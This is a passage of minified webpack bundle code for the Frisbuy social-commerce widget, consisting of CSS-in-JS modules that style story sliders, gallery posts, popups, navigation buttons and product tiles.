.frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-thumb{background:#afafaf;border-radius:8px}@media screen and (max-width:767px){.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]{height:270px;scrollbar-color:transparent transparent;padding-bottom:0}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar{display:none}}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items>.frisbuy-good-item[data-v-1c8284be]:not(:first-child){margin-left:14px}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},61547:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-transition-wrapper[data-v-675914f6]{width:100%;height:0;margin:0 auto;overflow:hidden;position:absolute;bottom:0;left:50%;transform:translateX(-50%);border-radius:10px;transition:width 1s,height 1s}@media screen and (min-width:768px){.frisbuy-popup-transition-wrapper[data-v-675914f6]{width:calc((var(--frisbuy-story-slide-height) + 4px)*.5625)}.frisbuy-popup-transition-wrapper.frisbuy-popup-transition-wrapper--open[data-v-675914f6]{height:var(--frisbuy-story-slide-height)}}@media screen and (max-width:767px){.frisbuy-popup-transition-wrapper.frisbuy-popup-transition-wrapper--open[data-v-675914f6]{height:100%}.frisbuy-popup-transition-wrapper[data-v-675914f6]{max-width:100vw;aspect-ratio:9/16;bottom:0;border-radius:0;margin:0 auto}}.popup-slider-enter-active[data-v-675914f6],.popup-slider-leave-active[data-v-675914f6]{transition:transform .35s ease-in}.popup-slider-enter-from[data-v-675914f6],.popup-slider-leave-to[data-v-675914f6]{transform:translateY(100%)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},48054:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-mute-button[data-v-496a49ee]{display:flex;position:relative;justify-content:center;align-items:center;width:17px;height:17px;border-radius:100%;cursor:pointer}.frisbuy-mute-button svg[data-v-496a49ee]{width:100%;height:100%;overflow:visible}.frisbuy-mute-button svg[data-v-496a49ee]:last-of-type{position:absolute;scale:1.05;z-index:-1}.frisbuy-mute-button svg:last-of-type *[data-v-496a49ee]{fill:rgba(34,60,80,.5);stroke:rgba(34,60,80,.5)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},4286:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-pause-button[data-v-de167b56]{display:flex;position:relative;width:12px;height:17px;cursor:pointer}.frisbuy-pause-button__play[data-v-de167b56]{width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content}.frisbuy-pause-button__play--button[data-v-de167b56],.frisbuy-pause-button__play--shadow[data-v-de167b56]{display:block;position:absolute;width:12px;height:17px;color:transparent;background-color:transparent}.frisbuy-pause-button__play--button[data-v-de167b56]{top:0;left:0;border-top:8px solid transparent;border-left:14.4px solid #fff;border-bottom:8px solid transparent}.frisbuy-pause-button__play--shadow[data-v-de167b56]{top:-2px!important;left:-1px!important;border-style:solid;border-top:11px solid transparent;border-left:17.4px solid rgba(34,60,80,.5);border-bottom:11px solid transparent;z-index:-1}.frisbuy-pause-button__pause[data-v-de167b56]{display:flex;flex-direction:row;justify-content:space-between;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;gap:2px}.frisbuy-pause-button__pause span[data-v-de167b56]{display:block;width:6px;height:17px;background-color:#fff;border:1px solid rgba(34,60,80,.5)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},39093:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-preview-close-button[data-v-adf2ad32]{position:relative;width:17px;height:17px;background-color:transparent;cursor:pointer}.frisbuy-preview-close-button[data-v-adf2ad32]:before{transform:rotate(-45deg)}.frisbuy-preview-close-button[data-v-adf2ad32]:after{transform:rotate(45deg)}.frisbuy-preview-close-button[data-v-adf2ad32]:after,.frisbuy-preview-close-button[data-v-adf2ad32]:before{position:absolute;top:-8%;left:50%;background-color:#fff;box-shadow:0 0 0 1px rgba(34,60,80,.5);width:2px;height:125%;content:""}',""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},3946:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-slide-wrapper-elements[data-v-23d6c870]{display:flex;width:100%}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]{--frisbuy-slide-wrapper-elements-padding-top:10px;--frisbuy-slide-wrapper-elements-padding-left:7px;display:flex;position:relative;flex-direction:row;flex-wrap:wrap;width:100%;padding:var(--frisbuy-slide-wrapper-elements-padding-top) var(--frisbuy-slide-wrapper-elements-padding-left) 0}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]:before{content:"";width:100%;border-radius:0 4px 0 0;top:0;left:0;z-index:1;position:absolute;pointer-events:none;height:70px;background-image:linear-gradient(rgba(0,0,0,.1),transparent)}@media(min-width:768px){.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header[data-v-23d6c870]{--frisbuy-slide-wrapper-elements-padding-top:14px;--frisbuy-slide-wrapper-elements-padding-left:18px;margin-top:2vh}}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-account-controls[data-v-23d6c870]{display:flex;position:relative;color:#fff;flex-shrink:0;align-items:center;background-color:transparent;width:-moz-fit-content;width:fit-content;margin-top:8px;z-index:11}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements[data-v-23d6c870]{display:flex;position:relative;flex-direction:row;margin:16px 0 0 auto;z-index:3}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements[data-v-23d6c870]>:not(:first-child){margin-left:26px}@media(min-width:768px){.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-control-elements .frisbuy-preview-close-button[data-v-23d6c870]{display:none}}',""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},41072:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-advertising-marker{position:relative;width:-moz-fit-content;width:fit-content;margin-top:12px;z-index:3}.frisbuy-slide-wrapper-elements .frisbuy-slide-wrapper-elements__header .frisbuy-advertising-marker .frisbuy-popover__tooltip{--frisbuy-popover-width:calc(var(--frisbuy-story-slide-width) - var(--frisbuy-slide-wrapper-elements-padding-left)*2);width:var(--frisbuy-popover-width);max-width:min(100vw - var(--frisbuy-slide-wrapper-elements-padding-left)*2,340px)}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},14493:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-slide-blur[data-v-a0a35dc2]{position:absolute;inset:0;width:100%;height:100%;background:#fff;opacity:.7;z-index:1}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},63509:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes blink-2a1b9f90{0%{color:#616f77}50%{color:rgba(97,111,119,0)}to{color:#616f77}}@keyframes spin-no-pause-2a1b9f90{to{transform:rotate(1turn)}}.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{position:absolute;display:flex;justify-content:space-between;inset:0;z-index:1;margin:.frisbuy-slide-navigation--default .frisbuy-slide-navigation __button}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{display:flex;justify-content:center;align-items:center;width:50%;height:100%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}@media screen and (orientation:portrait){.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{top:0;bottom:0;left:0;right:0;height:auto}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{background:transparent;box-shadow:none;width:50%;height:auto;border-radius:0;position:absolute;height:100%;left:-10px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]:last-child{left:auto;right:-10px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}}@media screen and (max-height:425px)and (orientation:landscape){.frisbuy-slide-navigation--default .frisbuy-slide-navigation[data-v-2a1b9f90]{width:calc(100% + 70px);margin-left:-35px}.frisbuy-slide-navigation--default .frisbuy-slide-navigation__button[data-v-2a1b9f90]{margin:0 -7px}}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation[data-v-2a1b9f90]{position:absolute;display:flex;justify-content:space-between;top:calc(50% - 15px);width:calc(100% + 70px);height:0;margin-left:-35px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]{display:flex;justify-content:center;align-items:center;width:20px;height:20px;background-color:#fff;box-shadow:0 0 9px 0 rgba(0,0,0,.5);border-radius:50%;opacity:.8;cursor:pointer;margin:0 5px;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:transform .2s,box-shadow .2s,opacity .2s}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]:hover{transform:scale(1.09);opacity:1}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{color:#000;stroke-width:3;width:80%;height:80%}@media(max-width:567px)and (orientation:portrait){.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation[data-v-2a1b9f90]{top:0;bottom:0;left:0;right:0;width:100%;height:auto;margin-left:0}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]{background:transparent;box-shadow:none;width:50%;height:auto;border-radius:0;position:absolute;height:100%;left:-10px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button[data-v-2a1b9f90]:last-child{left:auto;right:-10px}.frisbuy-slide-navigation--arrows .frisbuy-slide-navigation__button svg[data-v-2a1b9f90]{display:none}}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},60969:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-story-progress-bar[data-v-27d30154]{display:flex;position:relative;width:100%;z-index:12}.frisbuy-story-progress-bar__hide_ig[data-v-27d30154]{align-items:center}.frisbuy-story-progress-bar__step[data-v-27d30154]{background-color:hsla(0,0%,100%,.4);height:2px;border-radius:2px;flex-grow:1;flex-shrink:0;cursor:pointer;box-shadow:0 0 5px 0 rgba(0,0,0,.3);overflow:hidden;z-index:2}.frisbuy-story-progress-bar__step[data-v-27d30154]:not(:first-of-type){margin-left:4px}.frisbuy-story-progress-bar__step.frisbuy-in-progress .frisbuy-step-progress[data-v-27d30154]{width:100%;height:100%;background-color:hsla(0,0%,100%,.8);margin-left:-100%}.frisbuy-story-progress-bar__step.frisbuy-in-progress .frisbuy-step-progress.--transition[data-v-27d30154]{transition-property:margin-left;transition-duration:1s;transition-timing-function:linear}.frisbuy-story-progress-bar__step.frisbuy-is-viewed[data-v-27d30154]{background-color:hsla(0,0%,100%,.8)}",""]),i["default"]=/^(3063|6116|6374)$/.test(e.j)?u:null},29007:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-gallery-navigation{position:absolute;display:flex;justify-content:space-between;top:calc(50% - 15px);width:100%;height:0;z-index:10}.frisbuy-gallery-navigation.frisbuy-big{top:calc(50% - 25px)}.frisbuy-gallery-navigation.frisbuy-big .frisbuy-navigation-button{width:50px;height:50px}.frisbuy-navigation-button{width:30px;height:30px;display:flex;align-items:center;justify-content:center;margin:0 5px;box-shadow:0 0 9px 0 rgba(0,0,0,.5);border-radius:50%;background-color:#fff;-webkit-backface-visibility:hidden;transition:transform .2s,box-shadow .2s,opacity .2s;opacity:.8;cursor:pointer}.frisbuy-navigation-button:hover{transform:scale(1.09);opacity:1;box-shadow:0 0 18px 0 rgba(0,0,0,.8)}.frisbuy-navigation-button.frisbuy-navigation-button-disabled{opacity:0;pointer-events:none}.frisbuy-navigation-button svg{color:#000;stroke-width:3;width:80%;height:80%}.frisbuy-widget img{width:unset}",""]),i["default"]=/^(1(441|45|542)|2(046|243|876)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(77|858|893)7|3354|3964|5372|5726|7229)$/.test(e.j)?null:u},11579:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=e(4417),n=e.n(u),l=new URL(e(33552),e.b),d=new URL(e(43980),e.b),p=new URL(e(79906),e.b),c=new URL(e(80807),e.b),f=a()(r()),y=n()(l),g=n()(d),b=n()(p),M=n()(c);f.push([t.id,".frisbuy-marker{position:absolute;width:28px;height:28px;border-radius:50%;color:#0084ac;border:1px solid currentColor;background-color:#fff;text-decoration:none;display:flex;justify-content:center;align-items:center;font:600 15px Helvetica;transition:background-color .2s}.frisbuy-marker.frisbuy-marker-hover,.frisbuy-marker:hover{background-color:currentColor}.frisbuy-marker.frisbuy-marker-hover span,.frisbuy-marker:hover span{color:#fff}.frisbuy-popup mark{background-color:transparent;color:#0083ae}.frisbuy-provider-instagram:before{background-image:url("+y+')}.frisbuy-provider-instagram:before,.frisbuy-provider-tiktok:before{position:absolute;bottom:auto;top:10px;right:10px;height:30px;width:30px;content:"";background-size:contain;z-index:1}.frisbuy-provider-tiktok:before{background-image:url('+g+")}.frisbuy-provider-vk:before{background-image:url("+b+')}.frisbuy-provider-frisbuy:before,.frisbuy-provider-vk:before{position:absolute;bottom:auto;top:10px;right:10px;height:30px;width:30px;content:"";z-index:1;background-size:contain}.frisbuy-provider-frisbuy:before{background-image:url('+M+")}@media only screen and (max-width:768px){.frisbuy-provider-frisbuy:before,.frisbuy-provider-instagram:before,.frisbuy-provider-tiktok:before,.frisbuy-provider-vk:before{top:3px;right:3px;height:25px;width:25px}}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:f},29068:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-7f9774d4{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-7f9774d4]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child .frisbuy-image-area__background-image[data-v-7f9774d4]{background-size:contain;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-7f9774d4]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-7f9774d4]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__background-image[data-v-7f9774d4]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.frisbuy-popup-image .frisbuy-marker-area[data-v-7f9774d4]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},28574:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-image .frisbuy-image-area .frisbuy-advertising-marker{position:relative;width:-moz-fit-content;width:fit-content;margin:18px 0 0 16px;z-index:3}.frisbuy-popup-image .frisbuy-image-area .frisbuy-advertising-marker .frisbuy-popover__tooltip{width:calc(100vw - 32px);max-width:340px}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},24417:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=e(4417),n=e.n(u),l=new URL(e(61848),e.b),d=new URL(e(9474),e.b),p=new URL(e(29263),e.b),c=new URL(e(53674),e.b),f=new URL(e(86281),e.b),y=new URL(e(52094),e.b),g=a()(r()),b=n()(l),M=n()(d),w=n()(p),h=n()(c),L=n()(f),m=n()(y);g.push([t.id,'.frisbuy-gallery-post{position:relative;flex-shrink:0;padding:0;margin:0;overflow:hidden;cursor:pointer}.frisbuy-gallery-post.frisbuy-cover-description .frisbuy-post-cover,.frisbuy-gallery-post:hover .frisbuy-post-cover{transform:translateY(0);opacity:1}.frisbuy-gallery-post.frisbuy-cover-description .frisbuy-post-cover>div{font-size:.52em;overflow:hidden;text-align:justify}.frisbuy-gallery-post.frisbuy-video .frisbuy-post-image:before{content:"";background-image:url(https://www.frisbuy.ru/fswidget/img/objects/play.svg);position:absolute;opacity:.8;top:2px;left:2px;width:12%;height:12%;background-repeat:no-repeat;max-width:26px;max-height:26px;background-size:contain;z-index:1}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image:before{content:"";background-image:url('+b+');position:absolute;opacity:.8;top:0;right:-2px;width:20%;height:20%;max-width:32px;max-height:32px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post.frisbuy-sale .frisbuy-post-image:after{content:"";background-image:url('+M+");position:absolute;bottom:0;left:0;width:12%;height:12%;z-index:1;background-size:contain}.frisbuy-gallery-post .frisbuy-post-image{padding-bottom:100%;position:relative}.frisbuy-gallery-post .frisbuy-post-image img{display:none}.frisbuy-gallery-post .frisbuy-post-image div{position:absolute;top:0;left:0;right:0;bottom:0;background-position:50%;background-size:cover;display:block}.frisbuy-gallery-post .frisbuy-invisible{background-image:none!important}.frisbuy-gallery-post .frisbuy-post-cover{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;background:rgba(0,0,0,.4);display:flex;flex-direction:column;align-items:center;justify-content:flex-start;padding:10%;transform:translateY(100%);color:#fff;will-change:opacity,transform;transition:opacity .7s ease,transform .5s ease}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name{overflow:hidden;width:100%;text-overflow:ellipsis;text-align:center;background-color:transparent;line-height:normal}.frisbuy-gallery-post .frisbuy-post-provider-instagram:before{background-image:url("+w+')}.frisbuy-gallery-post .frisbuy-post-provider-instagram:before,.frisbuy-gallery-post .frisbuy-post-provider-vk:before{position:absolute;content:"";bottom:4px;right:4px;width:10%;height:10%;max-width:18px;max-height:18px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post .frisbuy-post-provider-vk:before{background-image:url('+h+")}.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before{background-image:url("+L+')}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before,.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before{position:absolute;content:"";bottom:4px;right:4px;width:10%;height:10%;max-width:18px;max-height:18px;z-index:1;background-repeat:no-repeat;background-size:contain}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before{background-image:url('+m+")}.frisbuy-gallery-post .frisbuy-post-cover-social{font-size:.8em;display:flex;margin-top:.8em;align-items:center}.frisbuy-gallery-post .frisbuy-post-cover-social>div{display:flex;align-items:center}.frisbuy-gallery-post .frisbuy-post-cover-social>div:not(:last-child){margin-right:.5em}.frisbuy-gallery-post .frisbuy-post-cover-social img{height:1em;margin-right:.2em}.frisbuy-gallery-post .frisbuy-post-cover-logo{flex-grow:1;display:flex;align-items:center;width:25%}.frisbuy-gallery-post .frisbuy-post-cover-logo img{width:100%}@media only screen and (max-width:768px){.frisbuy-gallery-post .frisbuy-post-cover-logo,.frisbuy-gallery-post span,.frisbuy-gallery-post.no-mobile .frisbuy-post-cover{display:none}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image:before{right:-3px;max-width:28px;max-height:28px}.frisbuy-gallery-post.frisbuy-sale .frisbuy-post-image:after{bottom:3px;left:1px;max-width:20px;max-height:20px}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before,.frisbuy-gallery-post .frisbuy-post-provider-instagram:before,.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before,.frisbuy-gallery-post .frisbuy-post-provider-vk:before{max-height:14px;max-width:14px;bottom:6px}.frisbuy-gallery-post:not(.frisbuy-cover-description) .frisbuy-post-cover{top:auto;opacity:1;transform:translateY(0);padding:3%}}.frisbuy-gallery-post .frisbuy-post-cover-social img{height:1em!important;font-size:inherit}",""]),i["default"]=/^(1(048|100|27|415|732|869|972)|3((06|54|93)3|117|219|887|946)|[59]311|2733|4108|489|5294|6732|7813|9618)$/.test(e.j)?g:null},6937:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-marker[data-v-d8911f2e]{border:none;box-shadow:0 4px 25px 0 rgba(0,0,0,.25)}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__image-as-background[data-v-d8911f2e]{background-position:top}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},24656:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-d8911f2e{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-d8911f2e]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-d8911f2e]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-d8911f2e]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-d8911f2e]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-d8911f2e]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat}.frisbuy-popup-image .frisbuy-marker-area[data-v-d8911f2e]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},71406:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-with-slot[data-v-d6f364cc]{z-index:99999999999999}.frisbuy-popup-with-slot .frisbuy-video-wrapper[data-v-d6f364cc]{padding-bottom:100%}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},74104:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-with-slot .frisbuy-fashion-tile{container-type:inline-size;container-name:fashionTile}@media screen and (max-width:1200px)and (orientation:portrait){.frisbuy-popup-with-slot .frisbuy-fashion-tile{padding:16px 0!important}}@container fashionTile (max-width: 480px){@media screen and (orientation:portrait){.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{flex-wrap:wrap;gap:8px}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:round(down,50% - 4.5px,1px)}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info{flex-direction:row;flex-wrap:wrap;margin-top:6px}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title{width:100%}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button{position:relative;top:unset;right:unset;transform:none;margin-left:auto}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price{display:flex;flex-direction:column}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price>*{line-height:1.4286em}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price .frisbuy-product-item__price--actual{order:2}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price .frisbuy-product-item__price--old{margin-left:0;order:1}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button,.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price{margin-top:6px}}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},80699:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:50%;left:50%;transform:translate(-50%,-50%);cursor:pointer}.frisbuy-video-wrapper{position:relative}.frisbuy-video-wrapper video{position:absolute;inset:0;width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},9997:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-marker[data-v-3cacf1ee]{display:none}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__image-as-background[data-v-3cacf1ee]{background-position:top}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},96668:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-3cacf1ee{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-3cacf1ee]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-3cacf1ee]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-3cacf1ee]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-3cacf1ee]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-3cacf1ee]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat}.frisbuy-popup-image .frisbuy-marker-area[data-v-3cacf1ee]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},39037:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-with-slot[data-v-935781c8]{z-index:99999999999999}.frisbuy-popup-with-slot .frisbuy-video-wrapper[data-v-935781c8]{padding-bottom:100%}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},93848:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-button-arrow[data-v-55f5fbdb]{display:flex;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:20px;height:20px;border:none;background-color:transparent;align-items:center}.frisbuy-button-arrow svg[data-v-55f5fbdb]{width:100%;height:100%;stroke:#6e6e6e;stroke-linecap:round;stroke-linejoin:round;fill:transparent}.frisbuy-button-arrow.--left[data-v-55f5fbdb]{left:26px;transform:translateY(-50%) scaleX(-1)}.frisbuy-button-arrow.--right[data-v-55f5fbdb]{right:26px}@media(max-width:480px){.frisbuy-button-arrow.--adaptive[data-v-55f5fbdb]{background-color:#fff;border-radius:50%}.frisbuy-button-arrow.--adaptive svg[data-v-55f5fbdb]{stroke:#5f5f5f;stroke-width:5px;width:6px;height:9px}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},44864:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-list-item[data-v-728193be]{display:flex;position:relative;flex-direction:column;width:185px;height:185px;overflow:hidden}.frisbuy-fashion-list-item 